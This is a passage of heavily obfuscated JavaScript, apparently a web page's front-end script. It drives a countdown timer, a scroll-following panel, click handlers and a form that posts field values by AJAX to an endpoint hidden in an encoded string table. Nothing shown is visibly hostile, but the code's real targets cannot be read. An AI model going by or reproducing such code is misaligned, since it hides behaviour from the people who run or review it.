5b\x4f')](_0x3fe340[_0x50020e(0x3b7,'\x5b\x58\x7a\x7a')](_0x3fe340[_0x50020e(0x491,'\x6c\x42\x56\x5e')](_0x3fe340[_0x50020e(0x470,'\x46\x55\x23\x62')](_0x3fe340[_0x50020e(0x223,'\x53\x21\x43\x23')](_0x3fe340[_0x50020e(0x414,'\x32\x43\x28\x4a')](_0x3fe340[_0x50020e(0x198,'\x53\x36\x30\x36')](_0x3fe340[_0x50020e(0x228,'\x77\x2a\x53\x71')]('',_0x3fe340[_0x50020e(0x19e,'\x53\x21\x43\x23')]),_0x3fe340[_0x50020e(0x2ec,'\x6d\x74\x26\x5b')]),_0x3fe340[_0x50020e(0x156,'\x36\x24\x35\x28')]),_0x3fe340[_0x50020e(0x45e,'\x29\x52\x76\x28')]),_0x3fe340[_0x50020e(0x214,'\x79\x21\x4b\x71')]),_0x3fe340[_0x50020e(0x38d,'\x51\x51\x28\x33')]),_0x3fe340[_0x50020e(0x2f0,'\x4d\x58\x69\x38')]),_0x3fe340[_0x50020e(0x478,'\x37\x50\x29\x24')]),_0x3fe340[_0x50020e(0x277,'\x5b\x58\x7a\x7a')]),_0x3fe340[_0x50020e(0x38d,'\x51\x51\x28\x33')]),_0x3fe340[_0x50020e(0x1af,'\x77\x2a\x53\x71')]),_0x3fe340[_0x50020e(0x154,'\x51\x76\x5b\x4f')]),_0x3fe340[_0x50020e(0x325,'\x6c\x21\x62\x41')]),_0x3fe340[_0x50020e(0x474,'\x77\x2a\x53\x71')]),_0x3fe340[_0x50020e(0x274,'\x52\x50\x65\x21')]),_0x3fe340[_0x50020e(0x14f,'\x79\x37\x4b\x69')]),_0x3fe340[_0x50020e(0x2d8,'\x67\x41\x5e\x48')]),_0x3fe340[_0x50020e(0x26e,'\x52\x50\x65\x21')])));}),_0x3fe340[_0x1e7fca(0xe3,'\x66\x73\x4d\x25')](_0x217efa,function(){var _0x4d727c=_0x1e7fca,_0x16ee5b={'\x4c\x4e\x51\x56\x72':function(_0x59c4c4,_0x3add25){var _0xc97fef=_0x4f13;return _0x3fe340[_0xc97fef(0x350,'\x46\x55\x23\x62')](_0x59c4c4,_0x3add25);},'\x55\x6c\x75\x52\x73':_0x3fe340[_0x4d727c(0x413,'\x63\x67\x30\x73')],'\x59\x55\x68\x45\x72':function(_0x55559c,_0x54ad0e){var _0x2d31b9=_0x4d727c;return _0x3fe340[_0x2d31b9(0x2a5,'\x29\x52\x76\x28')](_0x55559c,_0x54ad0e);},'\x61\x51\x48\x6d\x53':_0x3fe340[_0x4d727c(0xeb,'\x6d\x4a\x6b\x76')],'\x43\x4a\x43\x6c\x4c':function(_0x1f5a6f,_0x1f1d42){var _0x2cb73d=_0x4d727c;return _0x3fe340[_0x2cb73d(0xdb,'\x51\x76\x5b\x4f')](_0x1f5a6f,_0x1f1d42);},'\x4e\x63\x65\x4b\x6c':function(_0x1d074e,_0x4d181c){var _0xd99e0e=_0x4d727c;return _0x3fe340[_0xd99e0e(0x32f,'\x29\x52\x76\x28')](_0x1d074e,_0x4d181c);},'\x54\x43\x4c\x55\x48':_0x3fe340[_0x4d727c(0x40e,'\x28\x5a\x71\x34')],'\x5a\x4e\x74\x64\x6c':function(_0x411c1d,_0x59fcba){var _0x54dfcc=_0x4d727c;return _0x3fe340[_0x54dfcc(0x210,'\x53\x36\x30\x36')](_0x411c1d,_0x59fcba);},'\x59\x63\x4a\x70\x4f':_0x3fe340[_0x4d727c(0x21a,'\x6c\x42\x56\x5e')],'\x49\x45\x77\x4e\x61':function(_0x52fceb,_0x3d5f36){var _0x21f608=_0x4d727c;return _0x3fe340[_0x21f608(0x2b4,'\x6f\x73\x38\x4e')](_0x52fceb,_0x3d5f36);},'\x5a\x56\x4b\x52\x52':function(_0x431547,_0x4c7986){var _0x2f9695=_0x4d727c;return _0x3fe340[_0x2f9695(0x32b,'\x51\x58\x57\x48')](_0x431547,_0x4c7986);},'\x79\x63\x78\x47\x6b':_0x3fe340[_0x4d727c(0x31b,'\x51\x76\x5b\x4f')],'\x7a\x54\x57\x72\x46':_0x3fe340[_0x4d727c(0x21f,'\x5a\x4f\x45\x69')],'\x76\x71\x6f\x5a\x71':_0x3fe340[_0x4d727c(0x1b8,'\x51\x58\x57\x48')],'\x48\x42\x79\x69\x73':_0x3fe340[_0x4d727c(0x3c9,'\x54\x5b\x24\x61')],'\x4e\x7a\x55\x74\x65':_0x3fe340[_0x4d727c(0x2bf,'\x47\x6e\x23\x63')],'\x70\x56\x4b\x63\x70':function(_0x52275d,_0x3e3e7e){var _0x46ba78=_0x4d727c;return _0x3fe340[_0x46ba78(0x152,'\x44\x47\x2a\x47')](_0x52275d,_0x3e3e7e);},'\x45\x68\x4c\x66\x4a':_0x3fe340[_0x4d727c(0x1a6,'\x5e\x77\x36\x39')],'\x76\x48\x64\x5a\x6e':function(_0x5232f0,_0x565361,_0x8adcc1){var _0x29a5b7=_0x4d727c;return _0x3fe340[_0x29a5b7(0x308,'\x6d\x4a\x6b\x76')](_0x5232f0,_0x565361,_0x8adcc1);},'\x74\x70\x4a\x56\x4f':_0x3fe340[_0x4d727c(0x102,'\x52\x50\x65\x21')],'\x7a\x78\x63\x51\x7a':_0x3fe340[_0x4d727c(0x155,'\x53\x36\x30\x36')],'\x63\x73\x79\x62\x6f':_0x3fe340[_0x4d727c(0x3c4,'\x52\x50\x65\x21')],'\x44\x7a\x65\x63\x42':_0x3fe340[_0x4d727c(0x41a,'\x51\x29\x76\x56')],'\x4d\x55\x6b\x79\x57':_0x3fe340[_0x4d727c(0x2b3,'\x47\x6e\x23\x63')],'\x6a\x4a\x4e\x6f\x51':_0x3fe340[_0x4d727c(0x391,'\x6d\x4a\x6b\x76')],'\x47\x6c\x47\x6e\x50':function(_0x3bd402,_0x43abb0,_0x58d745){var _0x16ca7d=_0x4d727c;return _0x3fe340[_0x16ca7d(0x3f3,'\x51\x51\x28\x33')](_0x3bd402,_0x43abb0,_0x58d745);},'\x57\x4f\x55\x56\x73':_0x3fe340[_0x4d727c(0x1ec,'\x52\x50\x65\x21')],'\x67\x50\x41\x4c\x77':_0x3fe340[_0x4d727c(0x2e0,'\x75\x65\x4d\x26')],'\x4f\x51\x53\x71\x41':_0x3fe340[_0x4d727c(0x3ad,'\x54\x5b\x24\x61')]};if(_0x3fe340[_0x4d727c(0x231,'\x79\x37\x4b\x69')](_0x3fe340[_0x4d727c(0x146,'\x31\x59\x78\x46')],_0x3fe340[_0x4d727c(0x145,'\x68\x39\x6b\x59')])){if(_0x3fe340[_0x4d727c(0x17b,'\x78\x40\x39\x4f')](_0x217efa,_0x3fe340[_0x4d727c(0x1f9,'\x78\x73\x75\x63')])[_0x4d727c(0x1cb,'\x5a\x4f\x45\x69')]){if(_0x3fe340[_0x4d727c(0xd7,'\x29\x52\x76\x28')](_0x3fe340[_0x4d727c(0x138,'\x53\x36\x30\x36')],_0x3fe340[_0x4d727c(0x346,'\x6c\x42\x56\x5e')]))_0x3fe340[_0x4d727c(0x140,'\x6c\x21\x62\x41')](_0x334206);else var _0x1ca478=0x3e8,_0x5b23f1=_0x3fe340[_0x4d727c(0x255,'\x67\x41\x5e\x48')](_0x1ca478,0x3c),_0x28ac47=_0x3fe340[_0x4d727c(0x42e,'\x5e\x77\x36\x39')](_0x5b23f1,0x3c),_0x290565=_0x3fe340[_0x4d727c(0x279,'\x6d\x74\x26\x5b')](_0x28ac47,0x18),_0x2e4df2=_0x3fe340[_0x4d727c(0x344,'\x50\x50\x78\x61')],_0x4d67dd=new Date(_0x2e4df2)[_0x4d727c(0x2cd,'\x77\x2a\x53\x71')](),_0x29ac0a=_0x3fe340[_0x4d727c(0x168,'\x45\x5e\x30\x6a')](setInterval,function(){var _0x3f890e=_0x4d727c,_0x53e92a=new Date()[_0x3f890e(0x2a6,'\x44\x47\x2a\x47')](),_0x3d9710=_0x16ee5b[_0x3f890e(0x481,'\x75\x6c\x51\x61')](_0x4d67dd,_0x53e92a);document[_0x3f890e(0x3db,'\x51\x58\x57\x48')](_0x16ee5b[_0x3f890e(0x23a,'\x51\x58\x57\x48')])[_0x3f890e(0x495,'\x45\x5e\x30\x6a')]=Math[_0x3f890e(0x109,'\x5e\x77\x36\x39')](_0x16ee5b[_0x3f890e(0x173,'\x66\x73\x4d\x25')](_0x3d9710,_0x290565)),document[_0x3f890e(0xf6,'\x4d\x58\x69\x38')](_0x16ee5b[_0x3f890e(0x2c7,'\x44\x76\x64\x66')])[_0x3f890e(0x213,'\x67\x41\x5e\x48')]=Math[_0x3f890e(0x431,'\x77\x2a\x53\x71')](_0x16ee5b[_0x3f890e(0x3cb,'\x6f\x65\x42\x55')](_0x16ee5b[_0x3f890e(0x1ae,'\x45\x5e\x30\x6a')](_0x3d9710,_0x290565),_0x28ac47)),document[_0x3f890e(0xe5,'\x53\x71\x44\x49')](_0x16ee5b[_0x3f890e(0x244,'\x75\x6c\x51\x61')])[_0x3f890e(0x314,'\x53\x36\x30\x36')]=Math[_0x3f890e(0x20f,'\x75\x65\x4d\x26')](_0x16ee5b[_0x3f890e(0x48a,'\x5b\x58\x7a\x7a')](_0x16ee5b[_0x3f890e(0x477,'\x5e\x77\x36\x39')](_0x3d9710,_0x28ac47),_0x5b23f1)),document[_0x3f890e(0x2c6,'\x31\x59\x78\x46')](_0x16ee5b[_0x3f890e(0x19d,'\x53\x36\x30\x36')])[_0x3f890e(0x1e8,'\x44\x47\x2a\x47')]=Math[_0x3f890e(0x211,'\x75\x6c\x51\x61')](_0x16ee5b[_0x3f890e(0x1c6,'\x5e\x77\x36\x39')](_0x16ee5b[_0x3f890e(0x1e6,'\x75\x6c\x51\x61')](_0x3d9710,_0x5b23f1),_0x1ca478));if(_0x16ee5b[_0x3f890e(0x3c6,'\x75\x65\x4d\x26')](_0x3d9710,0x0)){if(_0x16ee5b[_0x3f890e(0x226,'\x72\x79\x75\x61')](_0x16ee5b[_0x3f890e(0x3f0,'\x32\x43\x28\x4a')],_0x16ee5b[_0x3f890e(0x37c,'\x46\x55\x23\x62')])){var _0x368b6d=_0x16ee5b[_0x3f890e(0x194,'\x37\x50\x29\x24')][_0x3f890e(0x36d,'\x32\x43\x28\x4a')]('\x7c'),_0x190cbf=0x0;while(!![]){switch(_0x368b6d[_0x190cbf++]){case'\x30':_0x29c190[_0x3f890e(0x34e,'\x53\x75\x31\x67')][_0x3f890e(0x21e,'\x6c\x21\x62\x41')]=_0x16ee5b[_0x3f890e(0x48c,'\x67\x41\x5e\x48')];continue;case'\x31':var _0x29c190=document[_0x3f890e(0x3cf,'\x66\x73\x4d\x25')](_0x16ee5b[_0x3f890e(0x29e,'\x36\x24\x35\x28')]);continue;case'\x32':_0x440cf2[_0x3f890e(0x42f,'\x78\x40\x39\x4f')][_0x3f890e(0x171,'\x5a\x4f\x45\x69')]=_0x16ee5b[_0x3f890e(0x159,'\x53\x36\x30\x36')];continue;case'\x33':_0x16ee5b[_0x3f890e(0x41d,'\x68\x39\x6b\x59')](clearInterval,_0x29ac0a);continue;case'\x34':var _0x440cf2=document[_0x3f890e(0x169,'\x6f\x65\x42\x55')](_0x16ee5b[_0x3f890e(0x48b,'\x23\x69\x21\x6b')]);continue;}break;}}else{var _0x32f343=_0x550155[_0x3f890e(0xee,'\x4e\x59\x64\x37')](_0x337889,arguments);return _0x2748d7=null,_0x32f343;}}},_0x1ca478);}}else _0x16ee5b[_0x4d727c(0x484,'\x75\x65\x4d\x26')](_0x2dc67d,_0x16ee5b[_0x4d727c(0x1f6,'\x6c\x42\x56\x5e')],_0x16ee5b[_0x4d727c(0x3a2,'\x5b\x58\x7a\x7a')])[_0x4d727c(0x455,'\x5b\x58\x7a\x7a')](_0x16ee5b[_0x4d727c(0xfc,'\x78\x73\x75\x63')]),_0x16ee5b[_0x4d727c(0x1ca,'\x6d\x74\x26\x5b')](_0x509698,_0x16ee5b[_0x4d727c(0x2bc,'\x29\x52\x76\x28')],_0x16ee5b[_0x4d727c(0x2ac,'\x78\x73\x75\x63')])[_0x4d727c(0x157,'\x6d\x4a\x6b\x76')](_0x16ee5b[_0x4d727c(0x471,'\x5e\x77\x36\x39')],_0x430dc1[_0x4d727c(0x2c0,'\x6c\x42\x56\x5e')](_0x16ee5b[_0x4d727c(0x3b2,'\x4e\x4d\x4c\x6c')])),_0x16ee5b[_0x4d727c(0x204,'\x23\x69\x21\x6b')](_0x22d073,_0x16ee5b[_0x4d727c(0x1d4,'\x6c\x76\x58\x54')],_0x16ee5b[_0x4d727c(0x434,'\x47\x6e\x23\x63')])[_0x4d727c(0x356,'\x4d\x58\x69\x38')](_0x16ee5b[_0x4d727c(0x293,'\x53\x36\x30\x36')],_0x52c90d[_0x4d727c(0x2ff,'\x46\x55\x23\x62')](_0x16ee5b[_0x4d727c(0x1ad,'\x53\x75\x31\x67')])),_0x16ee5b[_0x4d727c(0x43d,'\x44\x76\x64\x66')](_0x409004,_0x564ad3);}),_0x3fe340[_0x1e7fca(0x366,'\x54\x5b\x24\x61')](_0x217efa,function(){var _0x3728ea=_0x1e7fca;if(_0x3fe340[_0x3728ea(0x394,'\x5b\x58\x7a\x7a')](_0x217efa,_0x3fe340[_0x3728ea(0x27e,'\x54\x5b\x24\x61')])[_0x3728ea(0xe2,'\x72\x79\x75\x61')]){if(_0x3fe340[_0x3728ea(0x327,'\x54\x5b\x24\x61')](_0x3fe340[_0x3728ea(0xc5,'\x45\x5e\x30\x6a')],_0x3fe340[_0x3728ea(0xe6,'\x53\x71\x44\x49')])){if(_0x3fe340[_0x3728ea(0x2a1,'\x53\x71\x44\x49')](_0x5001c7[_0x3fe340[_0x3728ea(0x3d5,'\x53\x75\x31\x67')]],0x1))_0x3fe340[_0x3728ea(0x452,'\x46\x55\x23\x62')](_0x44c731,_0x3fe340[_0x3728ea(0x151,'\x51\x51\x28\x33')])[_0x3728ea(0x111,'\x70\x40\x39\x53')](_0x3fe340[_0x3728ea(0x378,'\x4e\x4d\x4c\x6c')]);else _0x3fe340[_0x3728ea(0x3ae,'\x5a\x4f\x45\x69')](_0x76433[_0x3fe340[_0x3728ea(0x235,'\x28\x5a\x71\x34')]],0x2)&&_0x3fe340[_0x3728ea(0x2ef,'\x44\x76\x64\x66')](_0x17a5a0,_0x3fe340[_0x3728ea(0x178,'\x51\x29\x76\x56')])[_0x3728ea(0x44a,'\x4e\x4d\x4c\x6c')](_0x3fe340[_0x3728ea(0x267,'\x79\x37\x4b\x69')]);}else{var _0x1c740c=_0x3fe340[_0x3728ea(0x341,'\x45\x5e\x30\x6a')](_0x217efa,_0x3fe340[_0x3728ea(0x252,'\x6d\x4a\x6b\x76')]),_0x44bfae=_0x3fe340[_0x3728ea(0xd4,'\x37\x50\x29\x24')](_0x217efa,_0x3fe340[_0x3728ea(0x2c9,'\x63\x67\x30\x73')])[_0x3728ea(0x44e,'\x46\x55\x23\x62')]()[_0x3728ea(0x301,'\x46\x55\x23\x62')],_0xe3b1a8=_0x3fe340[_0x3728ea(0x128,'\x53\x36\x30\x36')](_0x217efa,_0x3fe340[_0x3728ea(0xcc,'\x26\x50\x6e\x35')])[_0x3728ea(0x319,'\x53\x21\x43\x23')]();_0x3fe340[_0x3728ea(0x1aa,'\x63\x67\x30\x73')](_0x217efa,window)[_0x3728ea(0x224,'\x6f\x65\x42\x55')](function(){var _0x4c28c9=_0x3728ea,_0x2d996d=_0x3fe340[_0x4c28c9(0x2e4,'\x54\x5b\x24\x61')](_0x3fe340[_0x4c28c9(0x3f2,'\x4d\x58\x69\x38')](_0x3fe340[_0x4c28c9(0x39a,'\x53\x36\x30\x36')](_0x217efa,_0x3fe340[_0x4c28c9(0x2be,'\x53\x36\x30\x36')])[_0x4c28c9(0x1cd,'\x6f\x65\x42\x55')]()[_0x4c28c9(0x2b5,'\x6c\x42\x56\x5e')],_0xe3b1a8),0x14),_0x4c3eb9=_0x3fe340[_0x4c28c9(0xe9,'\x79\x37\x4b\x69')](_0x217efa,window)[_0x4c28c9(0x234,'\x4e\x59\x64\x37')]();_0x3fe340[_0x4c28c9(0x1a0,'\x66\x73\x4d\x25')](_0x44bfae,_0x4c3eb9)?_0x1c740c[_0x4c28c9(0x23c,'\x6d\x4a\x6b\x76')]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x3fe340[_0x4c28c9(0x403,'\x75\x65\x4d\x26')],'\x74\x6f\x70':0x14,'\x77\x69\x64\x74\x68':0x15e}):_0x1c740c[_0x4c28c9(0x3fd,'\x51\x76\x5b\x4f')](_0x3fe340[_0x4c28c9(0x47a,'\x53\x75\x31\x67')],_0x3fe340[_0x4c28c9(0x33c,'\x53\x21\x43\x23')]);if(_0x3fe340[_0x4c28c9(0x2c5,'\x6c\x42\x56\x5e')](_0x2d996d,_0x4c3eb9)){var _0x25b4a4=_0x3fe340[_0x4c28c9(0x352,'\x75\x65\x4d\x26')](_0x2d996d,_0x4c3eb9);_0x1c740c[_0x4c28c9(0x2dc,'\x47\x6e\x23\x63')]({'\x74\x6f\x70':_0x25b4a4});}});}}}),_0x3fe340[_0x1e7fca(0x172,'\x79\x37\x4b\x69')](_0x217efa,_0x3fe340[_0x1e7fca(0x1dc,'\x44\x76\x64\x66')])['\x6f\x6e'](_0x3fe340[_0x1e7fca(0x2d4,'\x52\x50\x65\x21')],function(){var _0x58720b=_0x1e7fca;if(_0x3fe340[_0x58720b(0x443,'\x46\x55\x23\x62')](_0x3fe340[_0x58720b(0x19b,'\x36\x24\x35\x28')],_0x3fe340[_0x58720b(0x309,'\x36\x24\x35\x28')]))_0x3fe340[_0x58720b(0x2b1,'\x4e\x4d\x4c\x6c')](_0x217efa,_0x3fe340[_0x58720b(0x460,'\x4e\x59\x64\x37')])[_0x58720b(0x3e6,'\x26\x50\x6e\x35')](_0x3fe340[_0x58720b(0x3d8,'\x6c\x42\x56\x5e')]);else{var _0x3d1881=_0x46abd4[_0x58720b(0x408,'\x54\x5b\x24\x61')](_0x4406e0,arguments);return _0xb68624=null,_0x3d1881;}});if(_0x3fe340[_0x1e7fca(0x18f,'\x54\x5b\x24\x61')](_0x217efa,_0x3fe340[_0x1e7fca(0x424,'\x77\x2a\x53\x71')])[_0x1e7fca(0x41e,'\x79\x21\x4b\x71')]){if(_0x3fe340[_0x1e7fca(0x40b,'\x4e\x59\x64\x37')](_0x3fe340[_0x1e7fca(0x437,'\x4e\x59\x64\x37')],_0x3fe340[_0x1e7fca(0x45d,'\x51\x58\x57\x48')])){if(_0x164f5c){var _0x28ae80=_0x5a39db[_0x1e7fca(0x411,'\x6c\x21\x62\x41')](_0x3fb894,arguments);return _0x15c7fb=null,_0x28ae80;}}else _0x3fe340[_0x1e7fca(0xd5,'\x4d\x58\x69\x38')](setCsrf),_0x3fe340[_0x1e7fca(0x29c,'\x6c\x42\x56\x5e')](_0x217efa,_0x3fe340[_0x1e7fca(0xcb,'\x54\x5b\x24\x61')])[_0x1e7fca(0x3b1,'\x51\x51\x28\x33')]()['\x6f\x6e'](_0x3fe340[_0x1e7fca(0x347,'\x79\x21\x4b\x71')],function(_0x4f442f){var _0x3e9b8c=_0x1e7fca;_0x4f442f[_0x3e9b8c(0x11f,'\x23\x69\x21\x6b')]()?_0x3fe340[_0x3e9b8c(0x3f5,'\x32\x43\x28\x4a')](_0x3fe340[_0x3e9b8c(0x44b,'\x53\x75\x31\x67')],_0x3fe340[_0x3e9b8c(0x486,'\x45\x5e\x30\x6a')])?_0x3fe340[_0x3e9b8c(0x1de,'\x70\x40\x39\x53')](_0xa0595,_0x3fe340[_0x3e9b8c(0x2da,'\x26\x50\x6e\x35')])[_0x3e9b8c(0x2e5,'\x75\x65\x4d\x26')](_0x3fe340[_0x3e9b8c(0x3d3,'\x37\x50\x29\x24')]):_0x3fe340[_0x3e9b8c(0x284,'\x75\x65\x4d\x26')](_0x194feb,![]):(_0x4f442f[_0x3e9b8c(0x23e,'\x54\x5b\x24\x61')](),_0x3fe340[_0x3e9b8c(0x373,'\x6d\x74\x26\x5b')](_0x59a231));});}function _0x59a231(){var _0x4e6bf4=_0x1e7fca,_0x118b8c={'\x4d\x69\x74\x43\x79':function(_0x421cac,_0x26f79d){var _0x13ea9d=_0x4f13;return _0x3fe340[_0x13ea9d(0x21c,'\x78\x73\x75\x63')](_0x421cac,_0x26f79d);},'\x75\x7a\x4f\x63\x53':_0x3fe340[_0x4e6bf4(0x317,'\x6c\x21\x62\x41')],'\x47\x54\x4b\x45\x42':function(_0x231a37,_0x1e6e55){var _0x5b389e=_0x4e6bf4;return _0x3fe340[_0x5b389e(0x11d,'\x53\x21\x43\x23')](_0x231a37,_0x1e6e55);},'\x64\x4c\x6a\x4d\x58':_0x3fe340[_0x4e6bf4(0x2b9,'\x6c\x21\x62\x41')],'\x6a\x62\x71\x66\x62':function(_0x588ba6){var _0x1753fc=_0x4e6bf4;return _0x3fe340[_0x1753fc(0x10e,'\x26\x50\x6e\x35')](_0x588ba6);},'\x51\x65\x64\x6b\x74':function(_0x59bc50,_0x4c2d34,_0x36cace){var _0x160265=_0x4e6bf4;return _0x3fe340[_0x160265(0x43f,'\x26\x50\x6e\x35')](_0x59bc50,_0x4c2d34,_0x36cace);}},_0xb63385=_0x3fe340[_0x4e6bf4(0x3b5,'\x28\x5a\x71\x34')](_0x217efa,_0x3fe340[_0x4e6bf4(0xef,'\x28\x5a\x71\x34')])[_0x4e6bf4(0x112,'\x6f\x65\x42\x55')](),_0x2f2a4b=_0x3fe340[_0x4e6bf4(0x292,'\x5e\x77\x36\x39')](_0x217efa,_0x3fe340[_0x4e6bf4(0x2c2,'\x37\x50\x29\x24')])[_0x4e6bf4(0xfe,'\x28\x5a\x71\x34')](),_0x327981=_0x3fe340[_0x4e6bf4(0x354,'\x54\x5b\x24\x61')](_0x217efa,_0x3fe340[_0x4e6bf4(0x30f,'\x72\x79\x75\x61')])[_0x4e6bf4(0xf0,'\x6d\x4a\x6b\x76')](),_0x5959d7=_0x3fe340[_0x4e6bf4(0x27b,'\x45\x5e\x30\x6a')](_0x217efa,_0x3fe340[_0x4e6bf4(0x324,'\x36\x24\x35\x28')])[_0x4e6bf4(0x395,'\x50\x50\x78\x61')]();if(_0x5959d7){if(_0x3fe340[_0x4e6bf4(0x396,'\x6c\x76\x58\x54')](_0xb63385,_0x2f2a4b)&&_0x327981){if(_0x3fe340[_0x4e6bf4(0x46e,'\x79\x37\x4b\x69')](_0x3fe340[_0x4e6bf4(0x38e,'\x78\x40\x39\x4f')],_0x3fe340[_0x4e6bf4(0x17a,'\x46\x55\x23\x62')]))_0x217efa[_0x4e6bf4(0x162,'\x53\x21\x43\x23')]({'\x74\x79\x70\x65':_0x3fe340[_0x4e6bf4(0x180,'\x75\x65\x4d\x26')],'\x75\x72\x6c':_0x3fe340[_0x4e6bf4(0xd6,'\x63\x67\x30\x73')],'\x64\x61\x74\x61':_0x3fe340[_0x4e6bf4(0x28c,'\x4e\x4d\x4c\x6c')](_0x3fe340[_0x4e6bf4(0x2f7,'\x54\x5b\x24\x61')](_0x3fe340[_0x4e6bf4(0x179,'\x50\x50\x78\x61')](_0x3fe340[_0x4e6bf4(0x1df,'\x6f\x65\x42\x55')](_0x3fe340[_0x4e6bf4(0x1e1,'\x51\x29\x76\x56')](_0x3fe340[_0x4e6bf4(0x3e1,'\x75\x6c\x51\x61')](_0x3fe340[_0x4e6bf4(0x269,'\x6d\x4a\x6b\x76')](_0x3fe340[_0x4e6bf4(0x2b7,'\x5e\x77\x36\x39')],_0xb63385),_0x3fe340[_0x4e6bf4(0x2b8,'\x37\x50\x29\x24')]),_0x2f2a4b),_0x3fe340[_0x4e6bf4(0x253,'\x51\x29\x76\x56')]),_0x327981),_0x3fe340[_0x4e6bf4(0x36a,'\x26\x50\x6e\x35')]),_0x5959d7),'\x73\x75\x63\x63\x65\x73\x73':function _0x5bd779(_0x400a49){var _0x19647d=_0x4e6bf4;if(_0x118b8c[_0x19647d(0x485,'\x54\x5b\x24\x61')](_0x118b8c[_0x19647d(0x3ff,'\x5e\x77\x36\x39')],_0x118b8c[_0x19647d(0x2a2,'\x31\x59\x78\x46')]))_0x118b8c[_0x19647d(0x297,'\x6c\x76\x58\x54')](_0x400a49,_0x118b8c[_0x19647d(0x3df,'\x78\x73\x75\x63')])?_0x118b8c[_0x19647d(0x3ce,'\x26\x50\x6e\x35')](_0x18934c):_0x118b8c[_0x19647d(0x167,'\x79\x21\x4b\x71')](_0x194feb,![],_0x400a49);else{var _0x5402f5=_0x5b3a6a?function(){var _0x3b4e9a=_0x19647d;if(_0x511427){var _0x2090ef=_0x422402[_0x3b4e9a(0x100,'\x70\x40\x39\x53')](_0x12c0d5,arguments);return _0x455868=null,_0x2090ef;}}:function(){};return _0x1f8423=![],_0x5402f5;}}});else{var _0x25fb2a={'\x6c\x6a\x42\x6f\x71':function(_0x273686,_0x408fc6){var _0x215e5d=_0x4e6bf4;return _0x3fe340[_0x215e5d(0x195,'\x6c\x76\x58\x54')](_0x273686,_0x408fc6);},'\x6a\x79\x46\x63\x69':function(_0x436c3c){var _0x38589c=_0x4e6bf4;return _0x3fe340[_0x38589c(0x1ab,'\x32\x43\x28\x4a')](_0x436c3c);}};_0x3fe340[_0x4e6bf4(0x16f,'\x68\x39\x6b\x59')](_0x3faa8f),_0x3fe340[_0x4e6bf4(0x26a,'\x6d\x4a\x6b\x76')](_0x26922f,_0x3fe340[_0x4e6bf4(0x1ed,'\x4e\x59\x64\x37')])[_0x4e6bf4(0x483,'\x4e\x59\x64\x37')]()['\x6f\x6e'](_0x3fe340[_0x4e6bf4(0xda,'\x53\x36\x30\x36')],function(_0x3e5923){var _0x29903b=_0x4e6bf4;_0x3e5923[_0x29903b(0x271,'\x5a\x4f\x45\x69')]()?_0x25fb2a[_0x29903b(0x1cf,'\x28\x5a\x71\x34')](_0x34bc89,![]):(_0x3e5923[_0x29903b(0x456,'\x78\x73\x75\x63')](),_0x25fb2a[_0x29903b(0x221,'\x52\x50\x65\x21')](_0xd403ac));});}}else _0x3fe340[_0x4e6bf4(0x1f8,'\x32\x43\x28\x4a')](_0x194feb,![],_0x3fe340[_0x4e6bf4(0xf9,'\x53\x36\x30\x36')]);}else _0x3fe340[_0x4e6bf4(0x16a,'\x45\x5e\x30\x6a')](_0x194feb,![],_0x3fe340[_0x4e6bf4(0x3e0,'\x44\x47\x2a\x47')]);}function _0x18934c(){var _0x38f011=_0x1e7fca;_0x3fe340[_0x38f011(0x280,'\x6f\x73\x38\x4e')](_0x217efa,_0x3fe340[_0x38f011(0x1d5,'\x47\x6e\x23\x63')])[0x0][_0x38f011(0x306,'\x36\x24\x35\x28')](),_0x3fe340[_0x38f011(0x479,'\x5e\x77\x36\x39')](_0x194feb,!![]);}function _0x194feb(_0x208b59,_0x1e63c3){var _0x215e55=_0x1e7fca,_0x114da0={'\x6c\x75\x44\x49\x54':function(_0x23f51f,_0x549259){var _0x1c061d=_0x4f13;return _0x3fe340[_0x1c061d(0x105,'\x36\x24\x35\x28')](_0x23f51f,_0x549259);},'\x59\x75\x44\x64\x6a':_0x3fe340[_0x215e55(0x275,'\x4d\x58\x69\x38')],'\x57\x50\x42\x57\x66':_0x3fe340[_0x215e55(0x3d6,'\x70\x40\x39\x53')]};_0x3fe340[_0x215e55(0x16d,'\x36\x24\x35\x28')](_0x3fe340[_0x215e55(0x475,'\x54\x5b\x24\x61')],_0x3fe340[_0x215e55(0x46a,'\x78\x73\x75\x63')])?_0x208b59?(_0x3fe340[_0x215e55(0x496,'\x44\x76\x64\x66')](_0x217efa,_0x3fe340[_0x215e55(0x2df,'\x5e\x77\x36\x39')])[_0x215e55(0x1a4,'\x46\x55\x23\x62')](_0x3fe340[_0x215e55(0x16e,'\x44\x76\x64\x66')])[_0x215e55(0x307,'\x53\x71\x44\x49')](_0x3fe340[_0x215e55(0xc6,'\x53\x36\x30\x36')]),_0x3fe340[_0x215e55(0x38f,'\x37\x50\x29\x24')](_0x217efa,_0x3fe340[_0x215e55(0x1b1,'\x77\x2a\x53\x71')])[_0x215e55(0x389,'\x32\x43\x28\x4a')](_0x3fe340[_0x215e55(0x294,'\x53\x71\x44\x49')])[_0x215e55(0x37e,'\x66\x73\x4d\x25')](_0x3fe340[_0x215e55(0x3a8,'\x6c\x76\x58\x54')])[_0x215e55(0x3dc,'\x66\x73\x4d\x25')](_0x3fe340[_0x215e55(0x26c,'\x28\x5a\x71\x34')])):_0x3fe340[_0x215e55(0x2cb,'\x78\x40\x39\x4f')](_0x3fe340[_0x215e55(0x2db,'\x53\x36\x30\x36')],_0x3fe340[_0x215e55(0x27c,'\x6d\x4a\x6b\x76')])?(_0x3fe340[_0x215e55(0x170,'\x31\x59\x78\x46')](_0x217efa,_0x3fe340[_0x215e55(0x29a,'\x4e\x4d\x4c\x6c')])[_0x215e55(0x101,'\x6c\x76\x58\x54')](_0x3fe340[_0x215e55(0x342,'\x45\x5e\x30\x6a')])[_0x215e55(0x13a,'\x52\x50\x65\x21')](_0x3fe340[_0x215e55(0x406,'\x51\x51\x28\x33')]),_0x3fe340[_0x215e55(0x3de,'\x5e\x77\x36\x39')](_0x217efa,_0x3fe340[_0x215e55(0x18d,'\x51\x51\x28\x33')])[_0x215e55(0x3e7,'\x5a\x4f\x45\x69')](_0x3fe340[_0x215e55(0x497,'\x5a\x4f\x45\x69')])[_0x215e55(0x33e,'\x51\x51\x28\x33')](_0x3fe340[_0x215e55(0x290,'\x47\x6e\x23\x63')])[_0x215e55(0x149,'\x23\x69\x21\x6b')](_0x3fe340[_0x215e55(0x493,'\x51\x51\x28\x33')])):_0x114da0[_0x215e55(0x41f,'\x78\x73\x75\x63')](_0x4e7934,_0x114da0[_0x215e55(0x150,'\x5e\x77\x36\x39')])[_0x215e55(0x416,'